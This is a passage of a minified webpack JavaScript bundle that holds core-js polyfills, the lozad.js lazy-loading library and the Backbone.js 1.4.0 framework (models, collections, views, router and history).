k.head&&r(),t}t&&t.enter()};h||v||g||!y||!m?!d&&x&&x.resolve?((u=x.resolve(void 0)).constructor=x,s=f(u.then,u),r=function(){s(S)}):v?r=function(){b.nextTick(S)}:(l=f(l,a),r=function(){l(S)}):(i=!0,o=m.createTextNode(""),new y(S).observe(o,{characterData:!0}),r=function(){o.data=i=!i}),w=function(t){k.head||r(),k.add(t)}}t.exports=w},tdvT:function(t,e,n){"use strict";var r=n("z+kr").navigator,i=r&&r.userAgent;t.exports=i?String(i):""},tiKp:function(t,e,n){"use strict";var r=n("z+kr"),i=n("VpIT"),o=n("Gi26"),u=n("kOOl"),s=n("BPiQ"),a=n("/b8u"),c=r.Symbol,f=i("wks"),l=a?c.for||c:c&&c.withoutSetter||u;t.exports=function(t){return o(f,t)||(f[t]=s&&o(c,t)?c[t]:l("Symbol."+t)),f[t]}},tjZM:function(t,e,n){"use strict";n("4GWN")("asyncIterator")},tycR:function(t,e,n){"use strict";var r=n("A2ZE"),i=n("4zBA"),o=n("RK3t"),u=n("ewvW"),s=n("B/qT"),a=n("ZfDv"),c=i([].push),f=function(t){var e=1===t,n=2===t,i=3===t,f=4===t,l=6===t,p=7===t,h=5===t||l;return function(d,g,v,y){for(var m,b,x=u(d),w=o(x),k=s(w),S=r(g,v),O=0,E=y||a,j=e?E(d,k):n||p?E(d,0):void 0;k>O;O++)if((h||O in w)&&(b=S(m=w[O],O,x),t))if(e)j[O]=b;else if(b)switch(t){case 3:return!0;case 5:return m;case 6:return O;case 2:c(j,m)}else switch(t){case 4:return!1;case 7:c(j,m)}return l?-1:i||f?f:j}};t.exports={forEach:f(0),map:f(1),filter:f(2),some:f(3),every:f(4),find:f(5),findIndex:f(6),filterReject:f(7)}},uL8W:function(t,e,n){"use strict";n("I+eb")({target:"Object",stat:!0,sham:!n("g6v/")},{create:n("fHMY")})},vhSw:function(t,e,n){
/*! lozad.js - v1.16.0 - 2020-09-06
* https://github.com/ApoorvSaxena/lozad.js
* Copyright (c) 2020 Apoorv Saxena; Licensed MIT */
t.exports=function(){"use strict";var t="undefined"!=typeof document&&document.documentMode,e={rootMargin:"0px",threshold:0,load:function(e){if("picture"===e.nodeName.toLowerCase()){var n=e.querySelector("img"),r=!1;null===n&&(n=document.createElement("img"),r=!0),t&&e.getAttribute("data-iesrc")&&(n.src=e.getAttribute("data-iesrc")),e.getAttribute("data-alt")&&(n.alt=e.getAttribute("data-alt")),r&&e.append(n)}if("video"===e.nodeName.toLowerCase()&&!e.getAttribute("data-src")&&e.children){for(var i=e.children,o=void 0,u=0;u<=i.length-1;u++)(o=i[u].getAttribute("data-src"))&&(i[u].src=o);e.load()}e.getAttribute("data-poster")&&(e.poster=e.getAttribute("data-poster")),e.getAttribute("data-src")&&(e.src=e.getAttribute("data-src")),e.getAttribute("data-srcset")&&e.setAttribute("srcset",e.getAttribute("data-srcset"));var s=",";if(e.getAttribute("data-background-delimiter")&&(s=e.getAttribute("data-background-delimiter")),e.getAttribute("data-background-image"))e.style.backgroundImage="url('"+e.getAttribute("data-background-image").split(s).join("'),url('")+"')";else if(e.getAttribute("data-background-image-set")){var a=e.getAttribute("data-background-image-set").split(s),c=a[0].substr(0,a[0].indexOf(" "))||a[0];c=-1===c.indexOf("url(")?"url("+c+")":c,1===a.length?e.style.backgroundImage=c:e.setAttribute("style",(e.getAttribute("style")||"")+"background-image: "+c+"; background-image: -webkit-image-set("+a+"); background-image: image-set("+a+")")}e.getAttribute("data-toggle-class")&&e.classList.toggle(e.getAttribute("data-toggle-class"))},loaded:function(){}};function n(t){t.setAttribute("data-loaded",!0)}var r=function(t){return"true"===t.getAttribute("data-loaded")},i=function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document;return t instanceof Element?[t]:t instanceof NodeList?t:e.querySelectorAll(t)};return function(){var t,o,u=0<arguments.length&&void 0!==arguments[0]?arguments[0]:".lozad",s=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},a=Object.assign({},e,s),c=a.root,f=a.rootMargin,l=a.threshold,p=a.load,h=a.loaded,d=void 0;"undefined"!=typeof window&&window.IntersectionObserver&&(d=new IntersectionObserver((t=p,o=h,function(e,i){e.forEach((function(e){(0<e.intersectionRatio||e.isIntersecting)&&(i.unobserve(e.target),r(e.target)||(t(e.target),n(e.target),o(e.target)))}))}),{root:c,rootMargin:f,threshold:l}));for(var g,v=i(u,c),y=0;y<v.length;y++)(g=v[y]).getAttribute("data-placeholder-background")&&(g.style.background=g.getAttribute("data-placeholder-background"));return{observe:function(){for(var t=i(u,c),e=0;e<t.length;e++)r(t[e])||(d?d.observe(t[e]):(p(t[e]),n(t[e]),h(t[e])))},triggerLoad:function(t){r(t)||(p(t),n(t),h(t))},observer:d}}}()},wE6v:function(t,e,n){"use strict";var r=n("xluM"),i=n("hh1v"),o=n("2bX/"),u=n("3Eq5"),s=n("SFrS"),a=n("tiKp"),c=TypeError,f=a("toPrimitive");t.exports=function(t,e){if(!i(t)||o(t))return t;var n,a=u(t,f);if(a){if(void 0===e&&(e="default"),n=r(a,t,e),!i(n)||o(n))return n;throw new c("Can't convert object to primitive value")}return void 0===e&&(e="number"),s(t,e)}},wJCb:function(t,e,n){var r=n("FTEH"),i=n("3sjq"),o=n("gu3p"),u=Object.defineProperty;e.f=n("rOva")?Object.defineProperty:function(t,e,n){if(r(t),e=o(e,!0),r(n),i)try{return u(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},wLpV:function(t,e,n){(function(r){var i,o,u;u="object"==typeof self&&self.self===self&&self||"object"==typeof r&&r.global===r&&r,i=[n("+PC7"),n("d3vA"),e],void 0===(o=function(t,e,n){u.Backbone=function(t,e,n,r){var i=t.Backbone,o=Array.prototype.slice;e.VERSION="1.4.0",e.$=r,e.noConflict=function(){return t.Backbone=i,this},e.emulateHTTP=!1,e.emulateJSON=!1;var u,s=e.Events={},a=/\s+/,c=function(t,e,r,i,o){var u,s=0;if(r&&"object"==typeof r){void 0!==i&&"context"in o&&void 0===o.context&&(o.context=i);for(u=n.keys(r);s<u.length;s++)e=c(t,e,u[s],r[u[s]],o)}else if(r&&a.test(r))for(u=r.split(a);s<u.length;s++)e=t(e,u[s],i,o);else e=t(e,r,i,o);return e};s.on=function(t,e,n){return this._events=c(f,this._events||{},t,e,{context:n,ctx:this,listening:u}),u&&((this._listeners||(this._listeners={}))[u.id]=u,u.interop=!1),this},s.listenTo=function(t,e,r){if(!t)return this;var i=t._listenId||(t._listenId=n.uniqueId("l")),o=this._listeningTo||(this._listeningTo={}),s=u=o[i];s||(this._listenId||(this._listenId=n.uniqueId("l")),s=u=o[i]=new v(this,t));var a=l(t,e,r,this);if(u=void 0,a)throw a;return s.interop&&s.on(e,r),this};var f=function(t,e,n,r){if(n){var i=t[e]||(t[e]=[]),o=r.context,u=r.ctx,s=r.listening;s&&s.count++,i.push({callback:n,context:o,ctx:o||u,listening:s})}return t},l=function(t,e,n,r){try{t.on(e,n,r)}catch(t){return t}};s.off=function(t,e,n){return this._events?(this._events=c(p,this._events,t,e,{context:n,listeners:this._listeners}),this):this},s.stopListening=function(t,e,r){var i=this._listeningTo;if(!i)return this;for(var o=t?[t._listenId]:n.keys(i),u=0;u<o.length;u++){var s=i[o[u]];if(!s)break;s.obj.off(e,r,this),s.interop&&s.off(e,r)}return n.isEmpty(i)&&(this._listeningTo=void 0),this};var p=function(t,e,r,i){if(t){var o,u=i.context,s=i.listeners,a=0;if(e||u||r){for(o=e?[e]:n.keys(t);a<o.length;a++){var c=t[e=o[a]];if(!c)break;for(var f=[],l=0;l<c.length;l++){var p=c[l];if(r&&r!==p.callback&&r!==p.callback._callback||u&&u!==p.context)f.push(p);else{var h=p.listening;h&&h.off(e,r)}}f.length?t[e]=f:delete t[e]}return t}for(o=n.keys(s);a<o.length;a++)s[o[a]].cleanup()}};s.once=function(t,e,n){var r=c(h,{},t,e,this.off.bind(this));return"string"==typeof t&&null==n&&(e=void 0),this.on(r,e,n)},s.listenToOnce=function(t,e,n){var r=c(h,{},e,n,this.stopListening.bind(this,t));return this.listenTo(t,r)};var h=function(t,e,r,i){if(r){var o=t[e]=n.once((function(){i(e,o),r.apply(this,arguments)}));o._callback=r}return t};s.trigger=function(t){if(!this._events)return this;for(var e=Math.max(0,arguments.length-1),n=Array(e),r=0;r<e;r++)n[r]=arguments[r+1];return c(d,this._events,t,void 0,n),this};var d=function(t,e,n,r){if(t){var i=t[e],o=t.all;i&&o&&(o=o.slice()),i&&g(i,r),o&&g(o,[e].concat(r))}return t},g=function(t,e){var n,r=-1,i=t.length,o=e[0],u=e[1],s=e[2];switch(e.length){case 0:for(;++r<i;)(n=t[r]).callback.call(n.ctx);return;case 1:for(;++r<i;)(n=t[r]).callback.call(n.ctx,o);return;case 2:for(;++r<i;)(n=t[r]).callback.call(n.ctx,o,u);return;case 3:for(;++r<i;)(n=t[r]).callback.call(n.ctx,o,u,s);return;default:for(;++r<i;)(n=t[r]).callback.apply(n.ctx,e);return}},v=function(t,e){this.id=t._listenId,this.listener=t,this.obj=e,this.interop=!0,this.count=0,this._events=void 0};v.prototype.on=s.on,v.prototype.off=function(t,e){var n;this.interop?(this._events=c(p,this._events,t,e,{context:void 0,listeners:void 0}),n=!this._events):(this.count--,n=0===this.count),n&&this.cleanup()},v.prototype.cleanup=function(){delete this.listener._listeningTo[this.obj._listenId],this.interop||delete this.obj._listeners[this.id]},s.bind=s.on,s.unbind=s.off,n.extend(e,s);var y=e.Model=function(t,e){var r=t||{};e||(e={}),this.preinitialize.apply(this,arguments),this.cid=n.uniqueId(this.cidPrefix),this.attributes={},e.collection&&(this.collection=e.collection),e.parse&&(r=this.parse(r,e)||{});var i=n.result(this,"defaults");r=n.defaults(n.extend({},i,r),i),this.set(r,e),this.changed={},this.initialize.apply(this,arguments)};n.extend(y.prototype,s,{changed:null,validationError:null,idAttribute:"id",cidPrefix:"c",preinitialize:function(){},initialize:function(){},toJSON:function(t){return n.clone(this.attributes)},sync:function(){return e.sync.apply(this,arguments)},get:function(t){return this.attributes[t]},escape:function(t){return n.escape(this.get(t))},has:function(t){return null!=this.get(t)},matches:function(t){return!!n.iteratee(t,this)(this.attributes)},set:function(t,e,r){if(null==t)return this;var i;if("object"==typeof t?(i=t,r=e):(i={})[t]=e,r||(r={}),!this._validate(i,r))return!1;var o=r.unset,u=r.silent,s=[],a=this._changing;this._changing=!0,a||(this._previousAttributes=n.clone(this.attributes),this.changed={});var c=this.attributes,f=this.changed,l=this._previousAttributes;for(var p in i)e=i[p],n.isEqual(c[p],e)||s.push(p),n.isEqual(l[p],e)?delete f[p]:f[p]=e,o?delete c[p]:c[p]=e;if(this.idAttribute in i&&(this.id=this.get(this.idAttribute)),!u){s.length&&(this._pending=r);for(var h=0;h<s.length;h++)this.trigger("change:"+s[h],this,c[s[h]],r)}if(a)return this;if(!u)for(;this._pending;)r=this._pending,this._pending=!1,this.trigger("change",this,r);return this._pending=!1,this._changing=!1,this},unset:function(t,e){return this.set(t,void 0,n.extend({},e,{unset:!0}))},clear:function(t){var e={};for(var r in this.attributes)e[r]=void 0;return this.set(e,n.extend({},t,{unset:!0}))},hasChanged:function(t){return null==t?!n.isEmpty(this.changed):n.has(this.changed,t)},changedAttributes:function(t){if(!t)return!!this.hasChanged()&&n.clone(this.changed);var e,r=this._changing?this._previousAttributes:this.attributes,i={};for(var o in t){var u=t[o];n.isEqual(r[o],u)||(i[o]=u,e=!0)}return!!e&&i},previous:function(t){return null!=t&&this._previousAttributes?this._previousAttributes[t]:null},previousAttributes:function(){return n.clone(this._previousAttributes)},fetch:function(t){t=n.extend({parse:!0},t);var e=this,r=t.success;return t.success=function(n){var i=t.parse?e.parse(n,t):n;if(!e.set(i,t))return!1;r&&r.call(t.context,e,n,t),e.trigger("sync",e,n,t)},K(this,t),this.sync("read",this,t)},save:function(t,e,r){var i;null==t||"object"==typeof t?(i=t,r=e):(i={})[t]=e;var o=(r=n.extend({validate:!0,parse:!0},r)).wait;if(i&&!o){if(!this.set(i,r))return!1}else if(!this._validate(i,r))return!1;var u=this,s=r.success,a=this.attributes;r.success=function(t){u.attributes=a;var e=r.parse?u.parse(t,r):t;if(o&&(e=n.extend({},i,e)),e&&!u.set(e,r))return!1;s&&s.call(r.context,u,t,r),u.trigger("sync",u,t,r)},K(this,r),i&&o&&(this.attributes=n.extend({},a,i));var c=this.isNew()?"create":r.patch?"patch":"update";"patch"!==c||r.attrs||(r.attrs=i);var f=this.sync(c,this,r);return this.attributes=a,f},destroy:function(t){t=t?n.clone(t):{};var e=this,r=t.success,i=t.wait,o=function(){e.stopListening(),e.trigger("destroy",e,e.collection,t)};t.success=function(n){i&&o(),r&&r.call(t.context,e,n,t),e.isNew()||e.trigger("sync",e,n,t)};var u=!1;return this.isNew()?n.defer(t.success):(K(this,t),u=this.sync("delete",this,t)),i||o(),u},url:function(){var t=n.result(this,"urlRoot")||n.result(this.collection,"url")||W();if(this.isNew())return t;var e=this.get(this.idAttribute);return t.replace(/[^\/]$/,"$&/")+encodeURIComponent(e)},parse:function(t,e){return t},clone:function(){return new this.constructor(this.attributes)},isNew:function(){return!this.has(this.idAttribute)},isValid:function(t){return this._validate({},n.extend({},t,{validate:!0}))},_validate:function(t,e){if(!e.validate||!this.validate)return!0;t=n.extend({},this.attributes,t);var r=this.validationError=this.validate(t,e)||null;return!r||(this.trigger("invalid",this,r,n.extend(e,{validationError:r})),!1)}});var m=e.Collection=function(t,e){e||(e={}),this.preinitialize.apply(this,arguments),e.model&&(this.model=e.model),void 0!==e.comparator&&(this.comparator=e.comparator),this._reset(),this.initialize.apply(this,arguments),t&&this.reset(t,n.extend({silent:!0},e))},b={add:!0,remove:!0,merge:!0},x={add:!0,remove:!1},w=function(t,e,n){n=Math.min(Math.max(n,0),t.length);var r,i=Array(t.length-n),o=e.length;for(r=0;r<i.length;r++)i[r]=t[r+n];for(r=0;r<o;r++)t[r+n]=e[r];for(r=0;r<i.length;r++)t[r+o+n]=i[r]};n.extend(m.prototype,s,{model:y,preinitialize:function(){},initialize:function(){},toJSON:function(t){return this.map((function(e){return e.toJSON(t)}))},sync:function(){return e.sync.apply(this,arguments)},add:function(t,e){return this.set(t,n.extend({merge:!1},e,x))},remove:function(t,e){e=n.extend({},e);var r=!n.isArray(t);t=r?[t]:t.slice();var i=this._removeModels(t,e);return!e.silent&&i.length&&(e.changes={added:[],merged:[],removed:i},this.trigger("update",this,e)),r?i[0]:i},set:function(t,e){if(null!=t){(e=n.extend({},b,e)).parse&&!this._isModel(t)&&(t=this.parse(t,e)||[]);var r=!n.isArray(t);t=r?[t]:t.slice();var i=e.at;null!=i&&(i=+i),i>this.length&&(i=this.length),i<0&&(i+=this.length+1);var o,u,s=[],a=[],c=[],f=[],l={},p=e.add,h=e.merge,d=e.remove,g=!1,v=this.comparator&&null==i&&!1!==e.sort,y=n.isString(this.comparator)?this.comparator:null;for(u=0;u<t.length;u++){o=t[u];var m=this.get(o);if(m){if(h&&o!==m){var x=this._isModel(o)?o.attributes:o;e.parse&&(x=m.parse(x,e)),m.set(x,e),c.push(m),v&&!g&&(g=m.hasChanged(y))}l[m.cid]||(l[m.cid]=!0,s.push(m)),t[u]=m}else p&&(o=t[u]=this._prepareModel(o,e))&&(a.push(o),this._addReference(o,e),l[o.cid]=!0,s.push(o))}if(d){for(u=0;u<this.length;u++)l[(o=this.models[u]).cid]||f.push(o);f.length&&this._removeModels(f,e)}var k=!1,S=!v&&p&&d;if(s.length&&S?(k=this.length!==s.length||n.some(this.models,(function(t,e){return t!==s[e]})),this.models.length=0,w(this.models,s,0),this.length=this.models.length):a.length&&(v&&(g=!0),w(this.models,a,null==i?this.length:i),this.length=this.models.length),g&&this.sort({silent:!0}),!e.silent){for(u=0;u<a.length;u++)null!=i&&(e.index=i+u),(o=a[u]).trigger("add",o,this,e);(g||k)&&this.trigger("sort",this,e),(a.length||f.length||c.length)&&(e.changes={added:a,removed:f,merged:c},this.trigger("update",this,e))}return r?t[0]:t}},reset:function(t,e){e=e?n.clone(e):{};for(var r=0;r<this.models.length;r++)this._removeReference(this.models[r],e);return e.previousModels=this.models,this._reset(),t=this.add(t,n.extend({silent:!0},e)),e.silent||this.trigger("reset",this,e),t},push:function(t,e){return this.add(t,n.extend({at:this.length},e))},pop:function(t){var e=this.at(this.length-1);return this.remove(e,t)},unshift:function(t,e){return this.add(t,n.extend({at:0},e))},shift:function(t){var e=this.at(0);return this.remove(e,t)},slice:function(){return o.apply(this.models,arguments)},get:function(t){if(null!=t)return this._byId[t]||this._byId[this.modelId(this._isModel(t)?t.attributes:t)]||t.cid&&this._byId[t.cid]},has:function(t){return null!=this.get(t)},at:function(t){return t<0&&(t+=this.length),this.models[t]},where:function(t,e){return this[e?"find":"filter"](t)},findWhere:function(t){return this.where(t,!0)},sort:function(t){var e=this.comparator;if(!e)throw new Error("Cannot sort a set without a comparator");t||(t={});var r=e.length;return n.isFunction(e)&&(e=e.bind(this)),1===r||n.isString(e)?this.models=this.sortBy(e):this.models.sort(e),t.silent||this.trigger("sort",this,t),this},pluck:function(t){return this.map(t+"")},fetch:function(t){var e=(t=n.extend({parse:!0},t)).success,r=this;return t.success=function(n){var i=t.reset?"reset":"set";r[i](n,t),e&&e.call(t.context,r,n,t),r.trigger("sync",r,n,t)},K(this,t),this.sync("read",this,t)},create:function(t,e){var r=(e=e?n.clone(e):{}).wait;if(!(t=this._prepareModel(t,e)))return!1;r||this.add(t,e);var i=this,o=e.success;return e.success=function(t,e,n){r&&i.add(t,n),o&&o.call(n.context,t,e,n)},t.save(null,e),t},parse:function(t,e){return t},clone:function(){return new this.constructor(this.models,{model:this.model,comparator:this.comparator})},modelId:function(t){return t[this.model.prototype.idAttribute||"id"]},values:function(){return new S(this,O)},keys:function(){return new S(this,E)},entries:function(){return new S(this,j)},_reset:function(){this.length=0,this.models=[],this._byId={}},_prepareModel:function(t,e){if(this._isModel(t))return t.collection||(t.collection=this),t;(e=e?n.clone(e):{}).collection=this;var r=new this.model(t,e);return r.validationError?(this.trigger("invalid",this,r.validationError,e),!1):r},_removeModels:function(t,e){for(var n=[],r=0;r<t.length;r++){var i=this.get(t[r]);if(i){var o=this.indexOf(i);this.models.splice(o,1),this.length--,delete this._byId[i.cid];var u=this.modelId(i.attributes);null!=u&&delete this._byId[u],e.silent||(e.index=o,i.trigger("remove",i,this,e)),n.push(i),this._removeReference(i,e)}}return n},_isModel:function(t){return t instanceof y},_addReference:function(t,e){this._byId[t.cid]=t;var n=this.modelId(t.attributes);null!=n&&(this._byId[n]=t),t.on("all",this._onModelEvent,this)},_removeReference:function(t,e){delete this._byId[t.cid];var n=this.modelId(t.attributes);null!=n&&delete this._byId[n],this===t.collection&&delete t.collection,t.off("all",this._onModelEvent,this)},_onModelEvent:function(t,e,n,r){if(e){if(("add"===t||"remove"===t)&&n!==this)return;if("destroy"===t&&this.remove(e,r),"change"===t){var i=this.modelId(e.previousAttributes()),o=this.modelId(e.attributes);i!==o&&(null!=i&&delete this._byId[i],null!=o&&(this._byId[o]=e))}}this.trigger.apply(this,arguments)}});var k="function"==typeof Symbol&&Symbol.iterator;k&&(m.prototype[k]=m.prototype.values);var S=function(t,e){this._collection=t,this._kind=e,this._index=0},O=1,E=2,j=3;k&&(S.prototype[k]=function(){return this}),S.prototype.next=function(){if(this._collection){if(this._index<this._collection.length){var t,e=this._collection.at(this._index);if(this._index++,this._kind===O)t=e;else{var n=this._collection.modelId(e.attributes);t=this._kind===E?n:[n,e]}return{value:t,done:!1}}this._collection=void 0}return{value:void 0,done:!0}};var I=e.View=function(t){this.cid=n.uniqueId("view"),this.preinitialize.apply(this,arguments),n.extend(this,n.pick(t,A)),this._ensureElement(),this.initialize.apply(this,arguments)},R=/^(\S+)\s*(.*)$/,A=["model","collection","el","id","attributes","className","tagName","events"];n.extend(I.prototype,s,{tagName:"div",$:function(t){return this.$el.find(t)},preinitialize:function(){},initialize:function(){},render:function(){return this},remove:function(){return this._removeElement(),this.stopListening(),this},_removeElement:function(){this.$el.remove()},setElement:function(t){return this.undelegateEvents(),this._setElement(t),this.delegateEvents(),this},_setElement:function(t){this.$el=t instanceof e.$?t:e.$(t),this.el=this.$el[0]},delegateEvents:function(t){if(t||(t=n.result(this,"events")),!t)return this;for(var e in this.undelegateEvents(),t){var r=t[e];if(n.isFunction(r)||(r=this[r]),r){var i=e.match(R);this.delegate(i[1],i[2],r.bind(this))}}return this},delegate:function(t,e,n){return this.$el.on(t+".delegateEvents"+this.cid,e,n),this},undelegateEvents:function(){return this.$el&&this.$el.off(".delegateEvents"+this.cid),this},undelegate:function(t,e,n){return this.$el.off(t+".delegateEvents"+this.cid,e,n),this},_createElement:function(t){return document.createElement(t)},_ensureElement:function(){if(this.el)this.setElement(n.result(this,"el"));else{var t=n.extend({},n.result(this,"attributes"));this.id&&(t.id=n.result(this,"id")),this.className&&(t.class=n.result(this,"className")),this.setElement(this._createElement(n.result(this,"tagName"))),this._setAttributes(t)}},_setAttributes:function(t){this.$el.attr(t)}});var _=function(t,e,r,i){n.each(r,(function(n,r){e[r]&&(t.prototype[r]=function(t,e,n,r){switch(e){case 1:return function(){return t[n](this[r])};case 2:return function(e){return t[n](this[r],e)};case 3:return function(e,i){return t[n](this[r],P(e,this),i)};case 4:return function(e,i,o){return t[n](this[r],P(e,this),i,o)};default:return function(){var e=o.call(arguments);return e.unshift(this[r]),t[n].apply(t,e)}}}(e,n,r,i))}))},P=function(t,e){return n.isFunction(t)?t:n.isObject(t)&&!e._isModel(t)?N(t):n.isString(t)?function(e){return e.get(t)}:t},N=function(t){var e=n.matches(t);return function(t){return e(t.attributes)}};n.each([[m,{forEach:3,each:3,map:3,collect:3,reduce:0,foldl:0,inject:0,reduceRight:0,foldr:0,find:3,detect:3,filter:3,select:3,reject:3,every:3,all:3,some:3,any:3,include:3,includes:3,contains:3,invoke:0,max:3,min:3,toArray:1,size:1,first:3,head:3,take:3,initial:3,rest:3,tail:3,drop:3,last:3,without:0,difference:0,indexOf:3,shuffle:1,lastIndexOf:3,isEmpty:1,chain:1,sample:3,partition:3,groupBy:3,countBy:3,sortBy:3,indexBy:3,findIndex:3,findLastIndex:3},"models"],[y,{keys:1,values:1,pairs:1,invert:1,pick:0,omit:0,chain:1,isEmpty:1},"attributes"]],(function(t){var e=t[0],r=t[1],i=t[2];e.mixin=function(t){var r=n.reduce(n.functions(t),(function(t,e){return t[e]=0,t}),{});_(e,t,r,i)},_(e,n,r,i)})),e.sync=function(t,r,i){var o=L[t];n.defaults(i||(i={}),{emulateHTTP:e.emulateHTTP,emulateJSON:e.emulateJSON});var u={type:o,dataType:"json"};if(i.url||(u.url=n.result(r,"url")||W()),null!=i.data||!r||"create"!==t&&"update"!==t&&"patch"!==t||(u.contentType="application/json",u.data=JSON.stringify(i.attrs||r.toJSON(i))),i.emulateJSON&&(u.contentType="application/x-www-form-urlencoded",u.data=u.data?{model:u.data}:{}),i.emulateHTTP&&("PUT"===o||"DELETE"===o||"PATCH"===o)){u.type="POST",i.emulateJSON&&(u.data._method=o);var s=i.beforeSend;i.beforeSend=function(t){if(t.setRequestHeader("X-HTTP-Method-Override",o),s)return s.apply(this,arguments)}}"GET"===u.type||i.emulateJSON||(u.processData=!1);var a=i.error;i.error=function(t,e,n){i.textStatus=e,i.errorThrown=n,a&&a.call(i.context,t,e,n)};var c=i.xhr=e.ajax(n.extend(u,i));return r.trigger("request",r,c,i),c};var L={create:"POST",update:"PUT",patch:"PATCH",delete:"DELETE",read:"GET"};e.ajax=function(){return e.$.ajax.apply(e.$,arguments)};var T=e.Router=function(t){t||(t={}),this.preinitialize.apply(this,arguments),t.routes&&(this.routes=t.routes),this._bindRoutes(),this.initialize.apply(this,arguments)},C=/\((.*?)\)/g,F=/(\(\?)?:\w+/g,M=/\*\w+/g,D=/[\-{}\[\]+?.,\\\^$|#\s]/g;n.extend(T.prototype,s,{preinitialize:function(){},initialize:function(){},route:function(t,r,i){n.isRegExp(t)||(t=this._routeToRegExp(t)),n.isFunction(r)&&(i=r,r=""),i||(i=this[r]);var o=this;return e.history.route(t,(function(n){var u=o._extractParameters(t,n);!1!==o.execute(i,u,r)&&(o.trigger.apply(o,["route:"+r].concat(u)),o.trigger("route",r,u),e.history.trigger("route",o,r,u))})),this},execute:function(t,e,n){t&&t.apply(this,e)},navigate:function(t,n){return e.history.navigate(t,n),this},_bindRoutes:function(){if(this.routes){this.routes=n.result(this,"routes");for(var t,e=n.keys(this.routes);null!=(t=e.pop());)this.route(t,this.routes[t])}},_routeToRegExp:function(t){return t=t.replace(D,"\\$&").replace(C,"(?:$1)?").replace(F,(function(t,e){return e?t:"([^/?]+)"})).replace(M,"([^?]*?)"),new RegExp("^"+t+"(?:\\?([\\s\\S]*))?$")},_extractParameters:function(t,e){var r=t.exec(e).slice(1);return n.map(r,(function(t,e){return e===r.length-1?t||null:t?decodeURIComponent(t):null}))}});var B=e.History=function(){this.handlers=[],this.checkUrl=this.checkUrl.bind(this),"undefined"!=typeof window&&(this.location=window.location,this.history=window.history)},z=/^[#\/]|\s+$/g,U=/^\/+|\/+$/g,V=/#.*$/;B.started=!1,n.extend(B.prototype,s,{interval:50,atRoot:function(){return this.location.pathname.replace(/[^\/]$/,"$&/")===this.root&&!this.getSearch()},matchRoot:function(){return this.decodeFragment(this.location.pathname).slice(0,this.root.length-1)+"/"===this.root},decodeFragment:function(t){return decodeURI(t.replace(/%25/g,"%2525"))},getSearch:function(){var t=this.location.href.replace(/#.*/,"").match(/\?.+/);return t?t[0]:""},getHash:function(t){var e=(t||this).location.href.match(/#(.*)$/);return e?e[1]:""},getPath:function(){var t=this.decodeFragment(this.location.pathname+this.getSearch()).slice(this.root.length-1);return"/"===t.charAt(0)?t.slice(1):t},getFragment:function(t){return null==t&&(t=this._usePushState||!this._wantsHashChange?this.getPath():this.getHash()),t.replace(z,"")},start:function(t){if(B.started)throw new Error("Backbone.history has already been started");if(B.started=!0,this.options=n.extend({root:"/"},this.options,t),this.root=this.options.root,this._wantsHashChange=!1!==this.options.hashChange,this._hasHashChange="onhashchange"in window&&(void 0===document.documentMode||document.documentMode>7),this._useHashChange=this._wantsHashChange&&this._hasHashChange,this._wantsPushState=!!this.options.pushState,this._hasPushState=!(!this.history||!this.history.pushState),this._usePushState=this._wantsPushState&&this._hasPushState,this.fragment=this.getFragment(),this.root=("/"+this.root+"/").replace(U,"/"),this._wantsHashChange&&this._wantsPushState){if(!this._hasPushState&&!this.atRoot()){var e=this.root.slice(0,-1)||"/";return this.location.replace(e+"#"+this.getPath()),!0}this._hasPushState&&this.atRoot()&&this.navigate(this.getHash(),{replace:!0})}if(!this._hasHashChange&&this._wantsHashChange&&!this._usePushState){this.iframe=document.createElement("iframe"),this.iframe.src="javascript:0",this.iframe.style.display="none",this.iframe.tabIndex=-1;var r=document.body,i=r.insertBefore(this.iframe,r.firstChild).contentWindow;i.document.open(),i.document.close(),i.location.hash="#"+this.fragment}var o=window.addEventListener||function(t,e){return attachEvent("on"+t,e)};if(this._usePushState?o("popstate",this.checkUrl,!1):this._useHashChange&&!this.iframe?o("hashchange",this.checkUrl,!1):this._wantsHashChange&&(this._checkUrlInterval=setInterval(this.checkUrl,this.interval)),!this.options.silent)return this.loadUrl()},stop:function(){var t=window.removeEventListener||function(t,e){return detachEvent("on"+t,e)};this._usePushState?t("popstate",this.checkUrl,!1):this._useHashChange&&!this.iframe&&t("hashchange",this.checkUrl,!1),this.iframe&&(document.body.removeChild(this.iframe),this.iframe=null),this._checkUrlInterval&&clearInterval(this._checkUrlInterval),B.started=!1},route:function(t,e){this.handlers.unshift({route:t,callback:e})},checkUrl:function(t){var e=this.getFragment();if(e===this.fragment&&this.iframe&&(e=this.getHash(this.iframe.contentWindow)),e===this.fragment)return!1;this.iframe&&this.navigate(e),this.loadUrl()},loadUrl:function(t){return!!this.matchRoot()&&(t=this.fragment=this.getFragment(t),n.some(this.handlers,(function(e){if(e.route.test(t))return e.callback(t),!0})))},navigate:function(t,e){if(!B.started)return!1;e&&!0!==e||(e={trigger:!!e}),t=this.getFragment(t||"");var n=this.root;""!==t&&"?"!==t.charAt(0)||(n=n.slice(0,-1)||"/");var r=n+t;t=t.replace(V,"");var i=this.decodeFragment(t);if(this.fragment!==i){if(this.fragment=i,this._usePushState)this.history[e.replace?"replaceState":"pushState"]({},document.title,r);else{if(!this._wantsHashChange)return this.location.assign(r);if(this._updateHash(this.location,t,e.replace),this.iframe&&t!==this.getHash(this.iframe.contentWindow)){var o=this.iframe.contentWindow;e.replace||(o.document.open(),o.document.close()),this._updateHash(o.location,t,e.replace)}}return e.trigger?this.loadUrl(t):void 0}},_updateHash:function(t,e,n){if(n){var r=t.href.replace(/(javascript:|#).*$/,"");t.replace(r+"#"+e)}else t.hash="#"+e}}),e.history=new B,y.extend=m.extend=T.extend=I.extend=B.extend=function(t,e){var r,i=this;return r=t&&n.has(t,"constructor")?t.constructor:function(){return i.apply(this,arguments)},n.extend(r,i,e),r.prototype=n.create(i.prototype,t),r.prototype.constructor=r,r.__super__=i.prototype,r};var W=function(){throw new Error('A "url" property or function must be specified')},K=function(t,e){var n=e.error;e.error=function(r){n&&n.call(e.context,t,r,e),t.trigger("error",t,r,e)}};return e}(u,n,t,e)}.apply(e,i))||(t.exports=o)}).call(this,n("yLpj"))},wg0c:function(t,e,n){"use strict";var 